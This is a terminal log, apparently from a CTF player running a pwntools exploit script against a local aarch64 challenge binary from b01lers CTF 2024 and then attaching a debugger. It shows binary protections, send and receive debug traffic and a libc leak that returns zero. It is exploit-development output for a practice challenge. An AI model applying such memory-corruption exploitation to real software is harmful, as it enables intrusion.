 ┌─[192.168.83.128]─[halcyon@parrot]─[~/git/CTFs/2024/b01lersCTF/arm-and-a-leg]
└──╼ [★]$ python exploit.py
[*] '/home/halcyon/git/CTFs/2024/b01lersCTF/arm-and-a-leg/chal_patched'
    Arch:     aarch64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x3f0000)
    RUNPATH:  b'.'
[+] Starting local process './chal_patched': pid 149404
[*] Loaded 1 cached gadgets for './chal_patched'
[DEBUG] Sent 0x2 bytes:
    b'1\n'
[DEBUG] Received 0x8d bytes:
    b'Hello! \n'
    b'Welcome to ARMs and Legs, here for all of your literal and metaphorical need
s!\n'
    b'What are you in the market for today?\n'
    b'1. ARMs\n'
    b'2. Legs\n'
[DEBUG] Received 0x76 bytes:
    b"So, you'd like to purchase an ARM...are you worthy enough to purchase such a
n appendage?\n"
    b'What number am I thinking of?'
[DEBUG] Sent 0x5 bytes:
    b'1337\n'
[+] libc: 0x0
[*] Switching to interactive mode
[DEBUG] Received 0x5a bytes:
    b'\n'
    b'Wow, you may now purchase an appendage!\tCould we have an address to ship sa
id appendage? '
Wow, you may now purchase an appendage!    Could we have an address to ship said a
ppendage? $
┌─[192.168.83.128]─[halcyon@parrot]─[~]
└──╼ [★]$ ps -ef --forest | grep chal_patched
halcyon   149404  149401  0 13:59 pts/7    00:00:00  |       \_ /usr/libexec/qemu-binfmt/aarch64-binfmt-P ./chal_patched ./chal_
patched
halcyon   149421  149368  0 13:59 pts/6    00:00:00      \_ grep --color=auto chal_patched
┌─[192.168.83.128]─[halcyon@parrot]─[~]
└──╼ [★]$ gdb-pwndbg -p 149404